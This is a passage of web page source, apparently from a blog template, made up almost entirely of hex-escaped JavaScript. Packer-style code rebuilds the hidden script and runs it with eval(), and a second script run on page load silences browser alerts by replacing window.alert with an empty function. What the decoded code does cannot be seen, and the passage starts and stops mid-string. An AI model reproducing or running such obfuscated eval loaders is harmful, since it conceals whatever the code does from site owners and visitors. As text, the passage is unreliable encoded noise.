x64\x5C\x62\x5C\x46\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x45\x5C\x63\x5C\x68\x5C\x51\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x65\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x42\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x49\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x56\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x45\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x46\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x50\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x57\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x41\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x6B\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x79\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x74\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x41\x5C\x63\x5C\x6B\x5C\x53\x5C\x65\x5C\x4C\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x4A\x5C\x63\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x54\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x5A\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x47\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x55\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x47\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x7A\x5C\x63\x5C\x63\x5C\x6A\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x43\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x66\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x4F\x5C\x63\x5C\x63\x5C\x6A\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x48\x5C\x63\x5C\x6B\x5C\x53\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x65\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x71\x5C\x61\x5C\x78\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6E\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x65\x5C\x70\x5C\x4E\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x69\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x78\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x53\x22\x2C\x22\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x65\x5C\x6E\x5C\x31\x34\x5C\x72\x22\x2C\x22\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x31\x45\x5C\x6F\x5C\x69\x5C\x50\x5C\x64\x5C\x77\x5C\x51\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x42\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x49\x5C\x67\x5C\x69\x5C\x45\x5C\x57\x5C\x67\x5C\x69\x5C\x45\x5C\x4F\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x56\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x49\x5C\x67\x5C\x69\x5C\x42\x5C\x4A\x5C\x67\x5C\x69\x5C\x45\x5C\x65\x5C\x67\x5C\x69\x5C\x45\x5C\x42\x5C\x67\x5C\x69\x5C\x45\x5C\x4C\x5C\x67\x5C\x69\x5C\x46\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x47\x5C\x67\x5C\x69\x5C\x46\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x50\x5C\x67\x5C\x69\x5C\x45\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x56\x5C\x67\x5C\x69\x5C\x45\x5C\x4A\x5C\x67\x5C\x69\x5C\x46\x5C\x46\x5C\x67\x5C\x69\x5C\x45\x5C\x48\x5C\x67\x5C\x31\x34\x5C\x31\x36\x5C\x67\x5C\x69\x5C\x46\x5C\x45\x5C\x67\x5C\x69\x5C\x77\x5C\x43\x5C\x67\x5C\x69\x5C\x77\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x45\x5C\x67\x5C\x74\x5C\x31\x32\x5C\x71\x5C\x67\x5C\x49\x5C\x49\x5C\x67\x5C\x49\x5C\x56\x5C\x67\x5C\x77\x5C\x42\x5C\x67\x5C\x69\x5C\x46\x5C\x57\x5C\x67\x5C\x69\x5C\x42\x5C\x4C\x5C\x67\x5C\x42\x5C\x45\x5C\x67\x5C\x74\x5C\x6C\x5C\x67\x5C\x42\x5C\x6F\x5C\x67\x5C\x42\x5C\x65\x5C\x67\x5C\x42\x5C\x42\x5C\x67\x5C\x42\x5C\x77\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x42\x5C\x49\x5C\x67\x5C\x42\x5C\x56\x5C\x67\x5C\x77\x5C\x50\x5C\x67\x5C\x77\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x50\x5C\x67\x5C\x69\x5C\x46\x5C\x4A\x5C\x67\x5C\x77\x5C\x65\x5C\x67\x5C\x69\x5C\x46\x5C\x43\x5C\x67\x5C\x69\x5C\x46\x5C\x48\x5C\x67\x5C\x69\x5C\x42\x5C\x77\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x69\x5C\x77\x5C\x6F\x5C\x67\x5C\x69\x5C\x77\x5C\x65\x5C\x67\x5C\x42\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x65\x5C\x67\x5C\x41\x5C\x6F\x5C\x67\x5C\x31\x45\x5C\x67\x5C\x69\x5C\x56\x5C\x77\x5C\x67\x5C\x69\x5C\x49\x5C\x77\x5C\x67\x5C\x42\x5C\x50\x5C\x67\x5C\x76\x5C\x31\x34\x5C\x67\x5C\x42\x5C\x57\x5C\x67\x5C\x49\x5C\x46\x5C\x67\x5C\x49\x5C\x45\x5C\x67\x5C\x49\x5C\x65\x5C\x67\x5C\x77\x5C\x6F\x5C\x67\x5C\x49\x5C\x6F\x5C\x67\x5C\x49\x5C\x77\x5C\x67\x5C\x77\x5C\x57\x5C\x67\x5C\x77\x5C\x49\x5C\x67\x5C\x64\x5C\x6E\x5C\x31\x62\x5C\x64\x5C\x67\x5C\x49\x5C\x42\x5C\x67\x5C\x77\x5C\x56\x5C\x67\x5C\x77\x5C\x45\x5C\x67\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x31\x36\x5C\x71\x5C\x31\x66\x5C\x31\x74\x5C\x47\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x51\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x61\x5C\x78\x5C\x79\x22\x2C\x22\x5C\x61\x5C\x59\x22\x2C\x22\x5C\x76\x22\x5D\x3B\x31\x4B\x28\x31\x6D\x28\x31\x6E\x2C\x31\x6B\x2C\x4B\x2C\x31\x38\x2C\x58\x2C\x31\x75\x29\x7B\x58\x3D\x31\x6D\x28\x4B\x29\x7B\x31\x68\x28\x4B\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x58\x28\x31\x49\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x48\x3F\x31\x79\x5B\x4D\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4C\x29\x3A\x4B\x2E\x31\x4D\x28\x31\x50\x29\x29\x7D\x3B\x31\x42\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x75\x5B\x58\x28\x4B\x29\x5D\x3D\x31\x38\x5B\x4B\x5D\x7C\x7C\x58\x28\x4B\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x68\x20\x31\x75\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x68\x20\x4D\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x42\x28\x31\x38\x5B\x4B\x5D\x29\x7B\x31\x6E\x3D\x31\x6E\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x4F\x20\x31\x47\x28\x4D\x5B\x38\x5D\x2B\x58\x28\x4B\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x6E\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x4E\x2C\x31\x51\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x35\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x38\x7C\x78\x36\x41\x7C\x78\x36\x43\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x78\x37\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x33\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x33\x7C\x78\x34\x35\x7C\x5F\x30\x78\x62\x34\x63\x34\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x34\x37\x7C\x78\x33\x41\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x35\x7C\x78\x36\x32\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x32\x34\x7C\x78\x36\x31\x7C\x78\x34\x41\x7C\x78\x36\x39\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x34\x7C\x78\x34\x43\x7C\x78\x34\x42\x7C\x78\x37\x33\x7C\x78\x34\x45\x7C\x78\x35\x31\x7C\x78\x37\x30\x7C\x78\x36\x46\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x30\x7C\x78\x35\x30\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x32\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x31\x7C\x78\x35\x35\x7C\x78\x36\x45\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x36\x7C\x78\x32\x44\x7C\x78\x35\x39\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x69\x66\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x46\x7C\x78\x35\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x32\x7C\x6E\x65\x77\x7C\x33\x36\x7C\x31\x30\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc5c1x1,_0xc5c1x2,_0xc5c1x3,_0xc5c1x4,_0xc5c1x5,_0xc5c1x6){_0xc5c1x5=function(_0xc5c1x3){return (_0xc5c1x3<_0xc5c1x2?_0x1d72[4]:_0xc5c1x5(parseInt(_0xc5c1x3/_0xc5c1x2)))+((_0xc5c1x3=_0xc5c1x3%_0xc5c1x2)>35?String[_0x1d72[5]](_0xc5c1x3+29):_0xc5c1x3.toString(36))};if(!_0x1d72[4][_0x1d72[6]](/^/,String)){while(_0xc5c1x3--){_0xc5c1x6[_0xc5c1x5(_0xc5c1x3)]=_0xc5c1x4[_0xc5c1x3]||_0xc5c1x5(_0xc5c1x3)};_0xc5c1x4=[function(_0xc5c1x5){return _0xc5c1x6[_0xc5c1x5]}];_0xc5c1x5=function(){return _0x1d72[7]};_0xc5c1x3=1};while(_0xc5c1x3--){if(_0xc5c1x4[_0xc5c1x3]){_0xc5c1x1=_0xc5c1x1[_0x1d72[6]]( new RegExp(_0x1d72[8]+_0xc5c1x5(_0xc5c1x3)+_0x1d72[8],_0x1d72[9]),_0xc5c1x4[_0xc5c1x3])}};return _0xc5c1x1}(_0x1d72[0],62,115,_0x1d72[3][_0x1d72[2]](_0x1d72[1]),0,{}))

});


</script>



<script type="text/javascript" class="SCu31503"> $(window).load(function() { var azup = "u31503"; var az = "FluidPro01"; var _0xe282=["\x61\x6C\x65\x72\x74"];window[_0xe282[0]]= function(){}; var _0x5806=["\x6F\x20\x61\x3D\x5B\x22\x5C\x34\x61\x5C\x33\x58\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6A\x5C\x6A\x5C\x64\x5C\x67\x5C\x46\x5C\x31\x73\x5C\x69\x5C\x44\x5C\x64\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x6D\x5C\x33\x57\x22\x2C\x22\x5C\x62\x5C\x65\x22\x2C\x22\x5C\x69\x5C\x66\x5C\x66\x5C\x67\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6A\x5C\x6A\x5C\x64\x5C\x67\x5C\x46\x5C\x31\x73\x5C\x69\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x